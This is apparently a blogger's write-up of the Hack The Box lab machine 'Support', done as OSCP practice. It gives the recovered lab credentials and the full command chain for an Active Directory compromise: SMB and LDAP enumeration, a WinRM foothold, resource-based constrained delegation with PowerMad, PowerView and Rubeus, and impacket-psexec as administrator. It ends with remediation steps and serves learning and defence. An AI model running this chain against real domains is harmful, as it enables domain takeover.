
Chris Grigsby
Welcome to this page. It's free.
Support - HackTheBox
Today I’m doing a writeup for a Hack The Box box from TJ Null’s OSCP lab prep list. It is called Support, and it is rated Easy by HackTheBox. As usual, we get started with an nmap scan. I’m using my own custom script for this which (gives more detail but) shows these open ports:
PORT     STATE SERVICE
53/tcp   open  domain
88/tcp   open  kerberos-sec
135/tcp  open  msrpc
139/tcp  open  netbios-ssn
389/tcp  open  ldap
445/tcp  open  microsoft-ds
464/tcp  open  kpasswd5
593/tcp  open  http-rpc-epmap
636/tcp  open  ldapssl
3268/tcp open  globalcatLDAP
3269/tcp open  globalcatLDAPssl
First things first, I check for SMB shares, and I find these are available without authentication:
Sharename       Type      Comment
---------       ----      -------
ADMIN$          Disk      Remote Admin
C$              Disk      Default share
IPC$            IPC       Remote IPC
NETLOGON        Disk      Logon server share
support-tools   Disk      support staff tools
SYSVOL          Disk      Logon server share

I checked support-tools since that one sticks out the most, and I find these files.
Reverse Engineering
There’s a lot to go with here. I check a few of them with the strings command, but I don’t really see anything that sticks out. The UserInfo.exe.zip file contains the binary UserInfo.exe, and that seems to stick out, particularly because it is not what I know to be an existing binary. So I need to get a little bit closer look at that with ILSpy.

Essentially this is taking a hardcoded password hash, decoded it from base64, and then running two operations on it, one of which uses another key 0xDFu. I’m not really sure how to decrypt it. When I try to simply run it in an online C# Compiler, it doesn’t run. We get this error: Fatal Error: Public Main() method is required in a public class.
I get stuck here for a bit because I just don’t have enough familiarity with
public class Program
{
    public static void Main(string[] args)
    {
        string password = Protected.getPassword();
        Console.WriteLine("Decrypted Password: " + password);
    }
}
The Protected class is defined in the prior snippet, and we need to call the function get.Password() from it. We put the result into the string password, and then print it to the console with Console.WriteLine. Running the whole code gives us the answer: Decrypted Password: nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz.
LDAP Enumeration
Initially I tried generating a list of users with kerbrute and a wordlist (xato-net-10-million-usernames.txt), which did help us get the users Administrator, guest, management, and support. When I tried to use the cracked password with these users, it didn’t really work. But it is explicitly the ldap password so we can use ldap.
ldapsearch -x -b "dc=support,dc=htb" -H ldap://support.htb -D ldap@support.htb -W "(objectClass=*)"
- too much
(objectClass=user)"
- grep cn for a list of users
- we can also go through this and see for the support user that the info field says
Ironside47pleasure40Watchfulwhich could be a password.
In hindsight I wish I would have used ldapdomaindump as it dumps all of the information into a directory in the form of more easily digestible files. The command is as follows:
ldapdomaindump -u support.htb\\ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' support.htb -o ldap
Foothold

We check wirnm and we can use it with evil-winrm -i 10.10.11.174 -u support -p 'Ironside47pleasure40Watchful'. That gets me an initial shell. I spend some time running winpeas and a custom script, but I can’t find anything interesting. It doesn’t look like I have any especially interesting privileges, and nothing really seems out of place. But we know we have LDAP, so maybe there’s something interesting with bloodhound. I run bloodhound-python from kali with the credentials we do have, and I look around. It turns out that while we don’t have direct permissions, we are a part of the SHARED SUPPORT ACCOUNTS which has GenericAll over DC.SUPPORT.HTB.
We can right-click the GenericAll edge and click Help to get some instruction to abuse this privilege.

The guidance list three programs to complete the attack:
- PowerMad.ps1 - to add a new attacker-controlled computer account.
- PowerView.ps1 - to then retrieve the security identifier (SID) of the newly created computer account.
- Rubeus.exe - to hash the plaintext password into its RC4_HMAC form and to get a service ticket for the service name (sname) we want to “pretend” to be “administrator” for.
We need to upload all three to the target machine. Here are the steps:
- Use PowerMad’s
NewMachineAccountto create the new fake computer:Import-Module .\powermad.ps1New-MachineAccount -MachineAccount poppoppc -Password $(ConvertTo-SecureString 'party123' -AsPlainText -Force)- Obviously sub out poppoppc and party123 to whatever you want
- Use PowerView’s
Get-DomainComputerto get the security identifier (SID):Import-Module .\powerview.ps1$popsid = Get-DomainComputer poppoppc | select -expand objectsid- Simply running
Get-DomainComputer poppoppcwill give you more information, and you can simply copy the SID and use it, but this saves it as a variable. - You can
type $popsidor whatever variable name you choose to view this SID.
- Simply running
- Tell the DC to trust the fake computer. Ultimately these commands are creating a new ACL that includes our fake computer’s SID, and assigns it to the DC.
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($popsid))"$SDBytes = New-Object byte[] ($SD.BinaryLength)$SD.GetBinaryForm($SDBytes, 0)
- Next, we need to set this newly created security descriptor in the msDS-AllowedToActOnBehalfOfOtherIdentity field of the comptuer account we’re taking over, again using PowerView in this case:
Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}- This will give us an error, but it’s fine.
- $TargetComputer is the suggested variable from the guidance, but it could be anything.
- We can then use Rubeus to hash the plaintext password into its RC4_HMAC form:
.\Rubeus.exe hash /password:party123- **This will print out the rc4 hash you need for the next command. **
- Note that you can also run it with user and domain to get the AES and DES hash types:
.\Rubeus.exe hash /password:party123 /user:poppoppc /domain:support.htb
- And finally we can use Rubeus’

s4umodule to get a service ticket for the service name (sname) we want to “pretend” to be “admininstrator” for. This ticket is injected (thanks to /ptt), and in this case grants us access to the file system of the dc.support.htb computer:.\Rubeus.exe s4u /user:poppoppc$ /rc4:B889C26C89A8AAEDD4254AB967DE1EF7 /impersonateuser:administrator /msdsspn:cifs/dc.support.htb /ptt- Again substitute your own user and rc4 hash for this. Obviously here we are using dc.support.htb because that is the computer we want control of, but for another machine it would be different.
- *Side note - this didn’t work for a while because I had the computer named dc01.support.htb initially. Oops.
There’s a lot of steps here, but the result is a base64 encoded ticket.kirbi for SPN cifs/dc.support.htb. The end result is actually going to print out three tickets, but we need to use the last one. The output looks like this:
We can copy and paste the last ticket onto our kali machine, but make sure to remove spaces and line breaks. Initially I did this manually, but I’m trying to practice with cut, so I did wind up doing it more quickly with cat ticket64.spaces | cut -d ' ' -f 7 | tr -d '\n' > ticket64.kirbi.
Regardless, once you have the full base64 ticket with no spaces or line breaks, you need to decode it, so for a file called ticket64.kirbi the command is base64 -d ticket64.kirbi > ticket.kirbi.
Then we need to convert it so we can actually use it with impacket. impacket-ticketConverter ticket.kirbi ticket.ccache.
Then we can use it with impacket-psexec. The full command in this case is: KRB5CCNAME=ticket.ccache impacket-psexec support.htb/administrator@dc.support.htb -k -no-pass. And we get a shell.

I grab the root.txt file from C:\Users\Administrator\Desktop\root.txt, and we’re done.
Lessons Learned
I thought this box was pretty difficult. I had some trouble with basically every step of it, and I’m a little surprised that it was rated Easy. But I thought it was good practice for me personally, and now that I’ve had the practice I might come to find that it’s more simple the next time. Much of it is at least relatively straightforward techniques that I simply didn’t know to do or how to do. Some of the stuff I learned:
- I used ILSpyto analyze the
UserInfo.exebinary from the SMB share. I haven’t done a lot of reverse engineering because I’m on an ARM machine, and it’s a bit more complicated. Dynamic code analysis is out, for example. But it was good to get practice with the tool. - After finding the code snippet that contained the hard-coded password, I didn’t know what to do with it. I had to use ChatGPT for this, which obviously is not allowed for the OSCP. But it helped me better to understand that we need to define a public class to run the code snippet, and that
Console.WriteLine()echoes the output to the console. That should be super useful. - More experience with bloodhound, namely reinforcing the idea that the
Group Delegated Object Controlbutton in the analysis page let’s us know what the groups the selected user is in can do. - Also got some experience checking bloodhound for how to exploit a given permission. In this case it was adding a fake computer to the domain and creating a service ticket for it to impersonate the admin.
- I also learned how to use the service ticket with
impacket-psexecby converting it first. - In looking up writeups for the box after it was completed, I saw a reference to the tool ldapdomaindump, and I really like it for small labs and likely the OSCP as well. I’ve seen other tools that are a little more involved, but this one should be good for what I need.
All-in-all I feel a lot more confidant with reverse engineering with ILSpy, executing simple C# programs, add a fake computer to the domain, getting a ticket with it, and using a ticket with impacket-psexec to access the DC. I also could not have done this without writeups from 0xdfand Poiint and of course my bff ChatGPT, so shout out to them.
Remediation Steps
- Don’t allow the SMB share
support-toolsto be accessed without authentication. - Remove hardcoded credentials from the
UserInfo.exeexecutable. - Remove GenericAll access from the
SHARED SUPPORT ACCOUNTSgroup. This permission should be limited to those who need it as part of the principle of least privilege.